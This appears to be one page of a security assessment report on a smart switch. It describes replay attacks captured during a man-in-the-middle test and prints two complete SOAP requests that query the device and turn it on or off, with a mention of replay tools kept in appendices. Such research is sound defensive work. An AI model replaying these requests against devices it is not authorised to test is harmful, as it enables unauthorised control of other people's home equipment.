 25
Replay attacks
After deep inspecting packets during the MITM attack, I managed to identify the different
orders coming from the phone and towards the switch. These packets are sent over TCP
with 49153 as destination port. Below are some of the most interesting ones:
Request info:
This request returns information regarding the condition and the current status of the
switch, for example whether it is in “ON” or “OFF” state, the switch’s firmware version, its
friendly name, its MAC Address, deviceID …
ON order:
This is an order sent to the switch that sets his state to “ON”. By replacing the 1 by a 0, the
order will be a change state to “OFF”. A simple python script that can replay ON/OFF orders
is attached in appendix D1.2.
I also developed a simple Java application with a user interface that opens a TCP
connection, sends the order, and then closes the connection. This application can also send
alternating “ON” and “OFF” orders according to a user specified frequency.
(A Screenshot of the tool is in appendix E.3, and the tool is attached with this report F.3).
POST /upnp/control/deviceinfo1 HTTP/1.0
Content-Type: text/xml; charset="utf-8"
HOST: 192.168.1.120
Content-Length: 289
SOAPACTION: "urn:G_Switch:service:deviceinfo:1#GetInformation"
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"
s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<s:Body>
<u:GetInformation xmlns:u="urn:G_Switch:service:deviceinfo:1"></u:GetInformation>
</s:Body>
</s:Envelope>
POST /upnp/control/basicevent1 HTTP/1.0
Content-Type: text/xml; charset="utf-8"
HOST: 192.168.1.120
Content-Length: 419
SOAPACTION: "urn:G_Switch:service:basicevent:1#SetBinaryState"
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"
s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<s:Body>
<u:SetBinaryState xmlns:u="urn:G_Switch:service:basicevent:1">
<BinaryState>1</BinaryState>
<Duration></Duration>
<EndAction></EndAction>
<UDN></UDN>
</u:SetBinaryState>
</s:Body>
</s:Envelope>
 